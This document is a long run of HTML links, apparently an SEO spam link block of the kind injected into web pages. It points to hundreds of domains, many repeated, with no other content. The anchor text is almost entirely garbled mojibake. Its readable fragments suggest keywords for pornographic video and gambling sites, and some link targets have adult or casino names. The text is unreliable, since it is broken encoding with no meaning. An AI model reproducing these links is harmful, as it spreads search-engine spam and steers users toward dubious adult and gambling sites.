<a href="http://lisashock.com" target="_blank">����������������Ƶ</a>|
<a href="http://dgjcm.com" target="_blank">�������޳��˾þþ�</a>|
<a href="http://unmffdy.cn" target="_blank">����AV����ר����������</a>|
<a href="http://m.myhorng.com" target="_blank">Ů������j�������Ƶ���ڵ�</a>|
<a href="http://m.jstcai.com" target="_blank">��ԭ����99��Ʒ�������þþþþ�</a>|
<a href="http://www.jljylssws.cn" target="_blank">һ����ѧ������ëƬ</a>|
<a href="http://picnicsg.com" target="_blank">ŷ�����޹����պ�����</a>|
<a href="http://www.pankskyeye.com" target="_blank">�պ�������Ů����ͼƬ���߹ۿ�</a>|
<a href="http://snooksphotography.com" target="_blank">�����ۺ�ɫ���ղ�JaPanese�ձ��츾</a>|
<a href="http://m.counsellingwithkerry.net" target="_blank">�������糱���߹ۿ�����</a>|
<a href="http://m.pofy.net" target="_blank">�þþþ�Ʒ�ձ�һ����������</a>|
<a href="http://www.wolpechart.com" target="_blank">91��Ѹ�����ש����</a>|
<a href="http://m.ytkno.cn" target="_blank">ŷ��һ������������Ƶ</a>|
<a href="http://bncx.net" target="_blank">������ҹ��Ƭa�������߹ۿ�����
YY6080����AV��ҹ�������</a>|
<a href="http://www.gfdwlwt.cn" target="_blank">������һҳ���߹ۿ�</a>|
<a href="http://www.dbzywc.com" target="_blank">����������av�����������뾫Ʒ�ۺ�</a>|
<a href="http://m.godlee.net" target="_blank">�պ���ҹһ����������ӰԺ</a>|
<a href="http://genericventolin.com" target="_blank">�þþ�Ʒ��ҹ����ӰԺ</a>|
<a href="http://www.swrthailand.com" target="_blank">91�㽶��ƵAPP������</a>|
<a href="http://cqmeizhuo.com" target="_blank">�ձ�һ��������������</a>|
<a href="http://pankskyeye.com" target="_blank">����2019������Ļ</a>|
<a href="http://m.shoe-buddy.com" target="_blank">95��Ƶ��ѹۿ�</a>|
<a href="http://haberkusagi.com" target="_blank">������Ļ����������Ƶ��</a>|
<a href="http://m.induseal.com" target="_blank">a����Ƭ���߻��������վ</a>|
<a href="http://m.nataliestark.com" target="_blank">��Ʒ�����׾����þ�AAAƬ�鶹</a>|
<a href="http://nnber.net" target="_blank">���ξþ�99��Ʒ�þþ�լ��</a>|
<a href="http://cocotangoshoes.com" target="_blank">��һ������������</a>|
<a href="http://xiaoyaoyou520.com" target="_blank">���������Ĳ����߲���</a>|
<a href="http://m.ilv-store.com" target="_blank">��ѿ�ȫ���ػ�ëƬ</a>|
<a href="http://m.epicmediasv.com" target="_blank">�������޾�Ʒ���⶯����Դ��</a>|
<a href="http://m.alittlenorth.com" target="_blank">������Ʒ��Ů�þþ�</a>|
<a href="http://m.iaccino.net" target="_blank">����������Ļ����av����</a>|
<a href="http://caijingonchain.com" target="_blank">�պ�һ����Ʒ�����������</a>|
<a href="http://www.jpilike.com" target="_blank">ŷ���¾þþ�Ʒ��������av��Ӱ</a>|
<a href="http://m.arealinvest.com" target="_blank">����ŷ���պ���Ʒ�������߹ۿ�</a>|
<a href="http://www.gdlmfdz.cn" target="_blank">�����ִ���ˬ�����ֻƵ���Ƶ</a>|
<a href="http://m.tmgtn.cn" target="_blank">�ձ�һ�������������� ��Ƶ</a>|
<a href="http://jiebao778.com" target="_blank">��ģ����С���糱337p</a>|
<a href="http://geniusanywhere.com" target="_blank">�������¾�Ʒ����</a>|
<a href="http://www.vaidusi.com" target="_blank">ŷ���ձ�������Ļ</a>|
<a href="http://alpinecenterforhearing.com" target="_blank">�պ����߲���һ�����߹ۿ�</a>|
<a href="http://www.haieasy.com" target="_blank">���߹ۿ�ŷ��������Ƶһ������</a>|
<a href="http://m.hohujlf.cn" target="_blank">������Ƶ����������</a>|
<a href="http://www.jkglobalresources.com" target="_blank">������Ƶһ����������</a>|
<a href="http://www.andrewquick.com" target="_blank">�պ�����һ��������������</a>|
<a href="http://quad-location.com" target="_blank">����С��Ƶ2021</a>|
<a href="http://m.forexngo.com" target="_blank">�Ļ�����ŷ����Ʒ����������</a>|
<a href="http://www.kbnzbvl.cn" target="_blank">91���޹������˾þþ�Ʒapp</a>|
<a href="http://m.zgfangbiandai.com" target="_blank">ŷ�����ͽ�XXXX�Ҵ���Ƶ</a>|
<a href="http://m.trxic.com" target="_blank">��ѹۿ���Ʒ������������վ</a>|
<a href="http://unmffdy.cn" target="_blank">�ٸ����޺���̫��AƬvr��˾</a>|
<a href="http://0559cc.com" target="_blank">����������������������</a>|
<a href="http://m.ganghaitong.com" target="_blank">�Ļ���V�������߾�Ʒ��ѹۿ�</a>|
<a href="http://thebestcasinoweb.com" target="_blank">������Ʒ���������ַ</a>|
<a href="http://www.jkfloor.com" target="_blank">��Ƭ�����������߹ۿ���Ƶ</a>|
<a href="http://www.lowvilletowing.com" target="_blank">�ձ�ŷ������һ��������������</a>|
<a href="http://m.bayfishntrips.com" target="_blank">����ݹ������һ����</a>|
<a href="http://m.designoval.com" target="_blank">���޹���AV��Ū�ŵ��˸�ϵ��</a>|
<a href="http://kyarestaurant.com" target="_blank">����aһ����������ˬҹҹˬ</a>|
<a href="http://www.bitchbots.com" target="_blank">��������A������Ļ</a>|
<a href="http://theamericannightmare.net" target="_blank">��ҹ�����ҹ��������18������ӰԺ</a>|
<a href="http://aceautoworks.net" target="_blank">ŷ�������ۺ�ŷ���������������Ƶ</a>|
<a href="http://www.deluxemancaves.com" target="_blank">ŷ��һ���ػ�һƬ���</a>|
<a href="http://www.location2roues.com" target="_blank">������վ������Ʒ</a>|
<a href="http://www.matchbyportxl.com" target="_blank">av�պ�������Ļ����</a>|
<a href="http://www.henryopute.com" target="_blank">������Ů��һ����30���Ӻ�ʹһ������Ϣ</a>|
<a href="http://sieuthidalat.net" target="_blank">����ŷ�����˸�������</a>|
<a href="http://m.jhxhr.cn" target="_blank">���޳�������С˵</a>|
<a href="http://m.nicksphotostop.com" target="_blank">��Ѹ���������Ƶɫseyeye</a>|
<a href="http://m.jiehunbar.com" target="_blank">�����鶹91����</a>|
<a href="http://hotelsowls.com" target="_blank">�þþ�Ʒ���ٸ�һ��������ý��ý</a>|
<a href="http://uchzi.cn" target="_blank">ŷ�������Կ����k����Ƶ</a>|
<a href="http://hkdvend.cn" target="_blank">���޳�������ۿ���Ӱ</a>|
<a href="http://geniusanywhere.com" target="_blank">���������þ�Ӱ��</a>|
<a href="http://alpinecenterforhearing.com" target="_blank">�պ���Ƭ���߾ò�����Ƶ</a>|
<a href="http://www.9yew.com" target="_blank">���va����ŷ��һ�������Ƭ</a>|
<a href="http://advancemoneytransfer.com" target="_blank">�ձ�ŷ�޳���������Ƶ</a>|
<a href="http://dscfw.com" target="_blank">����ŷ�޹������ഺɫ99</a>|
<a href="http://www.dfjdyy3.com" target="_blank">����Ůͬ��Ƶ��������һ��</a>|
<a href="http://nxguf.cn" target="_blank">�Ļ�Ӱ�� �س���Ʒ</a>|
<a href="http://www.thailandweightloss.com" target="_blank">������Ƶ���¾�Ʒһ�������������ëƬ��</a>|
<a href="http://haake-safety.com" target="_blank">���޾�Ʒ��ɫ��AV���Ҿ�</a>|
<a href="http://tag0x.com" target="_blank">����5G����5G����ˬ</a>|
<a href="http://www.rui-products.com" target="_blank">����ŷ��ר���ۺ�</a>|
<a href="http://www.hhbwdt.cn" target="_blank">����AV˿�೤��˿��</a>|
<a href="http://m.tkrtsvcs.com" target="_blank">91��Ʒ�������¸߳��԰�</a>|
<a href="http://m.lunngfern.com" target="_blank">�Ű�����������þþ���</a>|
<a href="http://m.emswardrobe.com" target="_blank">������ҹ���������ϼ�</a>|
<a href="http://mbqmh.cn" target="_blank">���Ҿþþ�AAAA������һ��</a>|
<a href="http://www.esterrose.com" target="_blank">���˹�������ŷ�������ۺ���</a>|
<a href="http://m.pianofourhands.com" target="_blank">91��ѹ�����Ƶ������Ƶ</a>|
<a href="http://invacarelinx.com" target="_blank">����av����һ���������˾þ�</a>|
<a href="http://m.currypotonline.com" target="_blank">���޹�������ŷ��һ�������ۺϾ�Ʒ��</a>|
<a href="http://m.pdyzgk.cn" target="_blank">������һҳ���߹ۿ�</a>|
<a href="http://www.thestocklandlord.com" target="_blank">ŷ��һ��ŷ������ŷ</a>|
<a href="http://m.sashaalexander.net" target="_blank">�ձ����������þþ�Ʒ</a>|
<a href="http://www.thailandweightloss.com" target="_blank">�����ԭ������Ʒŷ���պ�</a>|
<a href="http://m.adzvwm.cn" target="_blank">��������A��һ����������</a>|
<a href="http://m.shiliyuan.com" target="_blank">ŷ����Ʒ��ŷ���ھ�ҳ</a>|
<a href="http://m.wx-ds.cn" target="_blank">������Ƶapp����</a>|
<a href="http://wzhkak.cn" target="_blank">91���߹�����Ʒ�����߲���</a>|
<a href="http://mersinkilisesi.com" target="_blank">����2020�þø���</a>|
<a href="http://webjenius.com" target="_blank">����AV�պ�һ������</a>|
<a href="http://m.bursttolife.com" target="_blank">����һ�����������ձ������</a>|
<a href="http://degoeydesigns.com" target="_blank">��Ѹ���������Ƶɫseyeye</a>|
<a href="http://m.nbswr.com" target="_blank">��91��Ѱ����߹ۿ�</a>|
<a href="http://www.haieasy.com" target="_blank">���������Ļ��Ѿ�Ʒ��Ƶ</a>|
<a href="http://m.infocarconnect.com" target="_blank">����һ���������ٱ�</a>|
<a href="http://m.flth.com.cn" target="_blank">˿��������Ůһ����������</a>|
<a href="http://bengalmerchant.com" target="_blank">�������ŷ������վ</a>|
<a href="http://www.gmailaccount.net" target="_blank">������Ʒ �þþþ�Ʒ������վ</a>|
<a href="http://acqhbow.cn" target="_blank">ŷ�޸�����Ƶ���߹ۿ�</a>|
<a href="http://spiritpathsprogram.com" target="_blank">���Ӱ��һ����������</a>|
<a href="http://m.shophangtuuc.com" target="_blank">�þ��㽶���a�����^��ʽ</a>|
<a href="http://m.temmptm.cn" target="_blank">���޾�Ʒ�Ҿþþþþ�</a>|
<a href="http://www.yy-chem.com" target="_blank">����һ������������ѹۿ�</a>|
<a href="http://moanutrition.com" target="_blank">2020������˾��������Ƶ</a>|
<a href="http://m.qguagua.com" target="_blank">���İ��۹������߲���</a>|
<a href="http://shopbrokerage.com" target="_blank">�������������������պ���</a>|
<a href="http://m.1chehui.com" target="_blank">��Ʒ����ŷ���ձ�</a>|
<a href="http://m.greenesaver.com" target="_blank">�þþþ��Ļ���Ʒ������Ӱ</a>|
<a href="http://m.pudini.net" target="_blank">�þ����ަ�V���������Ӱ</a>|
<a href="http://m.uwooden.com" target="_blank">������ëƬ�þþþþ�</a>|
<a href="http://www.xuyihome.com" target="_blank">һ��������������������Ļ����</a>|
<a href="http://cafe-sao.com" target="_blank">�ձ�ŷ���������</a>|
<a href="http://fineartsbigband.com" target="_blank">�þö�����������Ļ����</a>|
<a href="http://wjjgdst.com" target="_blank">�ձ����岻������һ����������</a>|
<a href="http://m.dbbuwxw.cn" target="_blank">ŷ���������߾�Ʒ����</a>|
<a href="http://www.xinhongstone.com" target="_blank">�պ���ҹһ����������ӰԺ</a>|
<a href="http://wangliankeji.com" target="_blank">���һ�����������޿�����</a>|
<a href="http://www.sinosudoku.com" target="_blank">Ӱ���ȷ�+ŷ���԰�</a>|
<a href="http://m.qguagua.com" target="_blank">�þ�99��Ʒ�þþþþ�����ٶ�</a>|
<a href="http://m.artfullyreimagined.com" target="_blank">������Ʒһ������ŷ������</a>|
<a href="http://www.joannamashka.com" target="_blank">�����ٸ����������ҵĽ�</a>|
<a href="http://www.bjornvv.com" target="_blank">����Ůͬ��Ƶ��������һ��</a>|
<a href="http://m.fzfengchi.com" target="_blank">�����ִ��ִ�AƬ��ѿ�</a>|
<a href="http://www.sh-pulin.com" target="_blank">������Ʒ���������ַ</a>|
<a href="http://fcsdjy.com" target="_blank">��ҹ������վAPP</a>|
<a href="http://angarcd.cn" target="_blank">������Ʒ���˾þ�һ������</a>|
<a href="http://www.quintilesolutions.com" target="_blank">����AV��Ƭһ����������</a>|
<a href="http://www.yy-chem.com" target="_blank">ӣ����ƵAPP��������</a>|
<a href="http://apple-services.com" target="_blank">�þþþûƼ���2����Ƶ</a>|
<a href="http://www.thebudgetboss.com" target="_blank">�����ۺϹ�������ɫ����</a>|
<a href="http://www.deliafood.net" target="_blank">�պ�һ��Ƭ��Ƶ��վ</a>|
<a href="http://m.sswck.com" target="_blank">��ѹ���������Ƶ�㶮��</a>|
<a href="http://m.xdjyxkzz.com" target="_blank">ɫ���������ۺ�һ������</a>|
<a href="http://m.pudini.net" target="_blank">ŷ���պ���������</a>|
<a href="http://m.swtpic.cn" target="_blank">�����Բ��鶹�߳������þ�av</a>|
<a href="http://m.bompgames.com" target="_blank">���޹���A����Ʒһ�������þ�</a>|
<a href="http://miyione.cn" target="_blank">�����պ�ŷ����Ƶ��hd���߹ۿ�</a>|
<a href="http://m.dtgx.cn" target="_blank">��Ʒ�þþþþ�97����</a>|
<a href="http://www.cqkhl.com" target="_blank">������ҹ����һ��</a>|
<a href="http://bangziji.com" target="_blank">91�����պ��Ʒ�˿��</a>|
<a href="http://jreweu.cn" target="_blank">�������߹ۿ�����</a>|
<a href="http://www.voiva.cn" target="_blank">�պ�AV����һ��</a>|
<a href="http://oatgifo.cn" target="_blank">ŷ�����޹����պ�����</a>|
<a href="http://ozcomtbr.com" target="_blank">����һ�����������պ�����</a>|
<a href="http://navalhospitaljax.com" target="_blank">ŷ����������һ������</a>|
<a href="http://corbinsmith.com" target="_blank">dy888��ҹ������Ƶ</a>|
<a href="http://craftleathers.com" target="_blank">���������Ƶ���߹ۿ���Ƶ</a>|
<a href="http://huisili.cn" target="_blank">���������츾������Ƶ</a>|
<a href="http://thebestcasinoweb.com" target="_blank">���߾�Ʒ���޵�һ���㽶</a>|
<a href="http://youbangmodel.com" target="_blank">����AV����Ƭ���뾫Ʒ</a>|
<a href="http://www.lqbzmrl.cn" target="_blank">���ޡ�ŷ�����պ�������</a>|
<a href="http://m.symbolicsocks.com" target="_blank">���޹�������avһ������</a>|
<a href="http://joniamiller.com" target="_blank">�߳���ˮ�鴤����ȫ���</a>|
<a href="http://m.sunsoftouch.com" target="_blank">��ɫavһ������������������</a>|
<a href="http://m.colondetoxcleanse.com" target="_blank">ŷ��ɫ�ۺϹ���һ������</a>|
<a href="http://www.iagzsix.cn" target="_blank">�պ�һ����Ʒ�����������</a>|
<a href="http://blackmilkmedia.com" target="_blank">��������Ӱ����ϲ���Ӱ���߿���ѹۿ�</a>|
<a href="http://www.gsiegypt.com" target="_blank">������Ļ��������������Ƶ2020</a>|
<a href="http://m.davestechblog.com" target="_blank">ŷ����Ʒ���޾�Ʒ��������</a>|
<a href="http://www.betweencoordinates.com" target="_blank">����ר���鶹��Ʒ</a>|
<a href="http://546huishou.com" target="_blank">�������鸣��Ƭ�����ֻ��ۿ�</a>|
<a href="http://m.lilbuddy.net" target="_blank">������Ļ100ҳ������������</a>|
<a href="http://carpostit.com" target="_blank">�þþ�Ʒ�������۵�Ӱ</a>|
<a href="http://www.jsonpsql.com" target="_blank">�պ�������ĺ��Ʒ</a>|
<a href="http://www.pulitejiuye.com" target="_blank">�պ���Ѿþùۿ�</a>|
<a href="http://m.stagewestiowa.com" target="_blank">��������a����Ƶ���߹ۿ�</a>|
<a href="http://qisilu.com" target="_blank">ŷ��������ҹ��Ƭ���߹ۿ�</a>|
<a href="http://www.rugbycrvenazvezda.com" target="_blank">�պ���Ʒһ����������С˵</a>|
<a href="http://m.3cobs.com" target="_blank">����������������</a>|
<a href="http://dbzywc.com" target="_blank">����������Ʒһ������������������</a>|
<a href="http://mbqmh.cn" target="_blank">���˺ݺ�ɫ���������ۺ�</a>|
<a href="http://m.echellesplus.com" target="_blank">�þ����ަ�V���������Ӱ</a>|
<a href="http://www.tmr360.com" target="_blank">�������ŷ������վ</a>|
<a href="http://moizabam.com" target="_blank">��������Ʒһ����������</a>|
<a href="http://m.monkeywarfare.com" target="_blank">ɫ������ҹ��Ƶ��ѹۿ�</a>|
<a href="http://m.cracktrial.com" target="_blank">97�������˾�Ʒ��Ƶҹҹ��</a>|
<a href="http://www.ivesrothnowak.com" target="_blank">�þ�ӰԺAV���������ϼ</a>|
<a href="http://sociou.com" target="_blank">�����������޾�Ʒ</a>|
<a href="http://www.digfer.com" target="_blank">���޾�Ʒ���ó���Ƭ��V���߲���</a>|
<a href="http://www.justinhannah.com" target="_blank">��ŷ�պ�ɫ����Ů����</a>|
<a href="http://www.emptrade.net" target="_blank">������Ů�����Ƶ��վ���߹ۿ�</a>|
<a href="http://accessbz.com" target="_blank">����c�и߸�������Ƶ</a>|
<a href="http://xythyz.com" target="_blank">�����ۺϹ�������ɫ����</a>|
<a href="http://m.induseal.com" target="_blank">��Ů�ǿ��ڿ�������Ͱ</a>|
<a href="http://m.i-pomme.com" target="_blank">�ձ�������ѹۿ�������Ӿ�</a>|
<a href="http://www.yqywlkjyxgs.cn" target="_blank">�Ļ�����ŷ����Ʒ����������</a>|
<a href="http://m.materialegno.com" target="_blank">������Ʒ�����Ƶ�ۿ�������</a>|
<a href="http://www.eviannaive.net" target="_blank">��ʪӰԺ���߹ۿ�</a>|
<a href="http://steedman.net" target="_blank">����A�������պ�AV����</a>|
<a href="http://m.nursemelissaanne.com" target="_blank">�Ű�����������þþ���</a>|
<a href="http://sailwe.com" target="_blank">������������߹ۿ����</a>|
<a href="http://www.roninarts.com" target="_blank">97se���޹����ۺ������߹ۿ�</a>|
<a href="http://filesip.com" target="_blank">��ѿ�ȫ���ػ�ëƬ</a>|
<a href="http://m.beijingmoshang.com" target="_blank">����ɫͼ����������Ļ</a>|
<a href="http://m.tonirivard.com" target="_blank">ŷ�������˳�������ѹۿ�</a>|
<a href="http://yaesuft817.com" target="_blank">������AV�˼�Ʒ������վ</a>|
<a href="http://m.onuora.com" target="_blank">������Ʒ��Ʒ������������������Ļ���mv</a>|
<a href="http://laihongwei.com" target="_blank">Ӱ���ȷ���Թۿ������պ�</a>|
<a href="http://www.bdshuangying.net" target="_blank">���á��������Ĺ�������</a>|
<a href="http://www.lxbc.net" target="_blank">���һ���ػ���ɫ����Ƭ</a>|
<a href="http://www.opinianda.com" target="_blank">�������˾�Ʒ�ձ������鶹</a>|
<a href="http://www.zhaolvcai.com" target="_blank">���޺���һ��ëƬ��</a>|
<a href="http://www.ccnltn.cn" target="_blank">�þ��۲�ӰԺ�����ӰԺ����</a>|
<a href="http://dgabms.com" target="_blank">�����ۺ�ɫ���ղ�JaPanese�ձ��츾</a>|
<a href="http://m.jimsteeleauthor.com" target="_blank">����ҹҹ��Ʒ��Ƶ����7799����</a>|
<a href="http://www.sakeyu.com" target="_blank">����һ����a����ѹۿ�����</a>|
<a href="http://www.ribbondipole.com" target="_blank">��ѹۿ���Ʒ������������վ</a>|
<a href="http://www.vip-effect.com" target="_blank">�ý���̫ˬ����Ƶ���</a>|
<a href="http://m.filmvir.com" target="_blank">������Ʒһ����������ɫ����</a>|
<a href="http://turnedonitsear.com" target="_blank">�պ�һ���������������Ƶ�ۿ�</a>|
<a href="http://feefans.com" target="_blank">�պ���Ƭ���߾ò�����Ƶ</a>|
<a href="http://www.iejsj.cn" target="_blank">�й�avһվ����һ������</a>|
<a href="http://58tjh.com" target="_blank">��������������Ƶ</a>|
<a href="http://musicforthemountain.com" target="_blank">����Ů�߳�һ����������</a>|
<a href="http://m.mainilasvegas.com" target="_blank">�����պ�ŷ������Ƶһ�������þ�</a>|
<a href="http://fineartsbigband.com" target="_blank">�պ���Ʒ����2022����������...</a>|
<a href="http://www.familytreestore.com" target="_blank">һ�^���^��Ʒ�ھ��^��</a>|
<a href="http://bjjmbj.com" target="_blank">��Ʒ�ղ�һ����������</a>|
<a href="http://www.starsreborn.com" target="_blank">�����պ�����avһ�����l</a>|
<a href="http://www.zhimeimedia.cn" target="_blank">�պ�žžavһ������</a>|
<a href="http://m.www-realestate.com" target="_blank">ŷ���պ����������ۺ�վ</a>|
<a href="http://www.darkcydracing.com" target="_blank">��Ʒ��Ʒ����һ����������</a>|
<a href="http://m.biggermobile.com" target="_blank">������һҳ���߹ۿ�</a>|
<a href="http://m.kmlwg.com" target="_blank">Ů����ο��ˮ���߹ۿ�</a>|
<a href="http://mylikecdb.com" target="_blank">Ұ����Ƶ��ѹۿ����߹ۿ�</a>|
<a href="http://mine-power.com" target="_blank">�Ĺ���������͵��Ʒ��Ƶ������ý</a>|
<a href="http://www.p90xpopular.com" target="_blank">�þ��۲�ӰԺ�����ӰԺ����</a>|
<a href="http://www.hscupboard.com" target="_blank">������Ʒ�����ۺ�һ����������</a>|
<a href="http://huisili.cn" target="_blank">�ձ���Ʒ����Ӱ���ֲ�һ��</a>|
<a href="http://m.republicanclub.net" target="_blank">��������AV����ɫ</a>|
<a href="http://www.sheridandentalcare.com" target="_blank">����av��Ƭ��Ʒһ������</a>|
<a href="http://m.ambgwqz.cn" target="_blank">��������Ʒһ����������</a>|
<a href="http://ahbodiao.com" target="_blank">ɫ�������˺ݺ�ɫ����</a>|
<a href="http://m.varsityonmain.com" target="_blank">ŷ������һ����������</a>|
<a href="http://www.grabpips.com" target="_blank">ŷ���պ������ۺ�A����</a>|
<a href="http://m.jzjgdl.com" target="_blank">������Ʒɫ��þþþ�</a>|
<a href="http://www.securitymanager.net" target="_blank">������ avһ��������������</a>|
<a href="http://m.hhl888.com" target="_blank">��ҹ����Ӱ����</a>|
<a href="http://cocotangoshoes.com" target="_blank">���޾�Ʒ�ֻ���Ƶ���߹ۿ�</a>|
<a href="http://steveslocksmith.com" target="_blank">91�㽶����ɫ��</a>|
<a href="http://www.yidengwang.com" target="_blank">������������?v�ۿ�</a>|
<a href="http://www.shopcdv.com" target="_blank">ŷ�����˸���һ����������</a>|
<a href="http://corbinsmith.com" target="_blank">������ģ�������</a>|
<a href="http://www.wicoart.com" target="_blank">���������Ƶ���߹ۿ���Ƶ</a>|
<a href="http://m.youbangmodel.com" target="_blank">tv�㽶��Ƶ������վ</a>|
<a href="http://www.ribbondipole.com" target="_blank">�þ�������ݺ���ҹҹ���ۺ�</a>|
<a href="http://www.jsonpsql.com" target="_blank">���� �պ� ŷ���ۺ�</a>|
<a href="http://www.gearupeveryride.com" target="_blank">������߹ۿ�����ɫƬ��վ��ַ</a>|
<a href="http://m.tenminutegardener.com" target="_blank">����ŷ���պ�����һ������</a>|
<a href="http://www.mercedesproblems.com" target="_blank">��������Ʒ��Ƶ���߹ۿ�</a>|
<a href="http://m.lunngfern.com" target="_blank">����ͼƬŷ��������Ƶ����</a>|
<a href="http://m.minyueseed.com" target="_blank">���Ҿþþ�AAAA������һ��</a>|
<a href="http://www.stayinfrance.com" target="_blank">�պ����߲���һ�����߹ۿ�</a>|
<a href="http://nanile.com" target="_blank">91��ѹ�����Ƶ������Ƶ</a>|
<a href="http://zafmachinery.com" target="_blank">�����Ⱦþù����þ�Ʒ�벥</a>|
<a href="http://tiantxx.com" target="_blank">��Ʒ�ٸ������ձ�</a>|
<a href="http://m.njweatherscan.com" target="_blank">����ŷ���պ������ۺ���</a>|
<a href="http://webartbd.com" target="_blank">������������˳���Ƶ���߹ۿ�������վ</a>|
<a href="http://www.mpfmassociates.com" target="_blank">91ɫ��������91��һҳ</a>|
<a href="http://www.dongqingjh.com" target="_blank">��ϼ��Ӱ��ҹ����2020</a>|
<a href="http://m.mpfmassociates.com" target="_blank">�ձ�����������Ļ����</a>|
<a href="http://m.games9x.com" target="_blank">�������һ������С��Ƶ</a>|
<a href="http://www.jeffgustafsson.com" target="_blank">���˳�������������</a>|
<a href="http://www.millerforag.com" target="_blank">��������a����v����</a>|
<a href="http://m.hcjgu.cn" target="_blank">���ޟo�a���^���M</a>|
<a href="http://iphonerepairlakeland.com" target="_blank">ëƬ����ëƬ����ëƬ</a>|
<a href="http://4559bzq.com" target="_blank">�ٸ���Ʒ����һ����������</a>|
<a href="http://m.lxdzdt.com" target="_blank">����������ݲ���һ������</a>|
<a href="http://m.vvyhic.cn" target="_blank">ŷ����Ʒ���˴ִ���������Ļ</a>|
<a href="http://m.zwjnj.cn" target="_blank">����2020�þø���</a>|
<a href="http://www.besticeshaver.com" target="_blank">��Ʒ����������վ���</a>|
<a href="http://invacarelinx.com" target="_blank">�պ���Ʒ����������</a>|
<a href="http://m.nyopenhousestagers.com" target="_blank">99�þ�����������Ļ�þ�����99</a>|
<a href="http://thewigglytree.com" target="_blank">��Ѿþõ�ַһ�պ�</a>|
<a href="http://nvgongzi.com" target="_blank">�պ����߹ۿ���ѳ�����վ</a>|
<a href="http://m.ydgjs.com" target="_blank">�ձ�������������</a>|
<a href="http://sogourank.com" target="_blank">99�þù����ںϾ͸���ˮ</a>|
<a href="http://sushiinoueharlem.com" target="_blank">�ձ�������Ļ����Ƶ��վ</a>|
<a href="http://electinvest.com" target="_blank">�þ�av�պ�av��������</a>|
<a href="http://callsaving.com" target="_blank">���龫Ʒһ����������</a>|
<a href="http://www.jwebsolutionsllc.com" target="_blank">���һ���ػ���ɫ����Ƭ</a>|
<a href="http://m.shophangtuuc.com" target="_blank">����91���ھ�Ʒ��Ѳ���</a>|
<a href="http://www.webdatadynamics.com" target="_blank">������ɫ������Ƭһ��</a>|
<a href="http://m.asiaeur.com" target="_blank">�ٸ���Ʒ����һ����������</a>|
<a href="http://richtw.com" target="_blank">������Ʒ����̨��һ��</a>|
<a href="http://m.npuycc.cn" target="_blank">һ������������ţ��Ƶ</a>|
<a href="http://www.danhardingart.com" target="_blank">����avһ����Ʒ</a>|
<a href="http://blewsmoke.com" target="_blank">��ҹŷ���պ���Ʒ�þ�</a>|
<a href="http://docgrim.com" target="_blank">9�þ�Ʒ����һ������ëƬ</a>|
<a href="http://m.67888888.com" target="_blank">�ٸ����޺���̫��AƬvr��˾</a>|
<a href="http://chinahmbt.com" target="_blank">��ҹ����Ӱ�Ӿ�ÿ���Ӱ���߹ۿ�ȫ�����</a>|
<a href="http://m.fashmen.com" target="_blank">91��Ʒ���޸���</a>|
<a href="http://sjyc.net" target="_blank">����ŷ���պ��������߲���</a>|
<a href="http://m.hostsleuth.com" target="_blank">����ӰƬ���������Ӱ</a>|
<a href="http://www.bilgiay.com" target="_blank">����������ŷ���ۺ���</a>|
<a href="http://m.utu324.com" target="_blank">ŷ����v��Ƶ���߹�</a>|
<a href="http://www.bbsurdu.com" target="_blank">��ѿ���Ʒ��վ��Ƶ���߹ۿ�</a>|
<a href="http://vextook.cn" target="_blank">������Ļ�ۺ������պ�</a>|
<a href="http://blulinestore.com" target="_blank">ŷ����Ůһ������������</a>|
<a href="http://www.9yew.com" target="_blank">��Ʒ��ҹһ������</a>|
<a href="http://qlkid.cn" target="_blank">����AV��������þþ�Ʒ������</a>|
<a href="http://ttnifug.cn" target="_blank">��Ѿþõ�ַһ�պ�</a>|
<a href="http://www.walibot.com" target="_blank">�����׊����ҵ�����Ƶ��</a>|
<a href="http://ccievault.net" target="_blank">����������Ļ��һҳ��Ѳ���</a>|
<a href="http://www.airtropic.com" target="_blank">��ɫ����av������վ</a>|
<a href="http://oworzt.cn" target="_blank">����suv��Ʒһ��������������</a>|
<a href="http://m.l658wj.cn" target="_blank">A��ëƬ����Ұ�������߲���</a>|
<a href="http://www.ontimecarpet.com" target="_blank">�������߲����ձ�</a>|
<a href="http://www.pinggushi.com" target="_blank">����avһ����Ʒ</a>|
<a href="http://m.synergyneurofeedback.com" target="_blank">�������ۺ�������</a>|
<a href="http://www.adult-blog-dump.com" target="_blank">91��Ʒ91�þþ���77777</a>|
<a href="http://spiritpathsprogram.com" target="_blank">�����츾���׾�Ʒ��Ƶ</a>|
<a href="http://www.opinianda.com" target="_blank">1024�¹����պ�</a>|
<a href="http://ctysolutions.com" target="_blank">2018������ҹ������Ƶ</a>|
<a href="http://m.cascadeshoes.com" target="_blank">��ʦ�칫�ұ����̺�ˬ���߹ۿ�</a>|
<a href="http://m.weareelmer.com" target="_blank">������Ļ��͵����av�ȷ�����</a>|
<a href="http://m.saescort.com" target="_blank">��Ů18����վ����</a>|
<a href="http://www.alpinecenterforhearing.com" target="_blank">��Ȼ����av����һ����������</a>|
<a href="http://alefyar.com" target="_blank">�й�������Ʒ��Ƶ</a>|
<a href="http://www.tkrtsvcs.com" target="_blank">ŷ���պ�������Ļ����</a>|
<a href="http://rosaleelawsco.com" target="_blank">��������aëƬ����</a>|
<a href="http://sotalink.com" target="_blank">�ձ�ŷ������һ��������������</a>|
<a href="http://www.sasdetective.com" target="_blank">�ഺ����Ƶ������ѹۿ�</a>|
<a href="http://m.nxgreh.cn" target="_blank">�������޾�Ʒ�պ�ŷ���þþ�</a>|
<a href="http://www.rugbycrvenazvezda.com" target="_blank">�����Ʒ�˿���պ���Ů����</a>|
<a href="http://m.c9876.com" target="_blank">������Ƶ���¾�Ʒһ�������������ëƬ��</a>|
<a href="http://degoeydesigns.com" target="_blank">ŷ��������Ļ�ۺϵ�һҳ</a>|
<a href="http://m.pianofourhands.com" target="_blank">���ޡ�ŷ�����պ�������</a>|
<a href="http://m.pdyzgk.cn" target="_blank">�þþ�Ʒ�����þ���������</a>|
<a href="http://m.newnoda.com" target="_blank">һ�������������</a>|
<a href="http://craftleathers.com" target="_blank">����һ��2��3��4����������</a>|
<a href="http://m.georgehollingbery.com" target="_blank">��������Ʒһ����������</a>|
<a href="http://hotelsowls.com" target="_blank">�Ű�����������þþ���</a>|
<a href="http://m.jimsteeleauthor.com" target="_blank">ŷ��������Ƶ�ۿ�����</a>|
<a href="http://m.hfhaizhiyin.com" target="_blank">�þþ�Ʒ��������A������</a>|
<a href="http://www.mishabmusic.com" target="_blank">ŷ���պ�������Ѷ���</a>|
<a href="http://dgbiaocheng.com" target="_blank">����Ƶ����һ������</a>|
<a href="http://www.simonswebsite.com" target="_blank">91���߹�����Ʒ�����߲���</a>|
<a href="http://www.brandeewalker.com" target="_blank">�����պ��԰���Ƶ</a>|
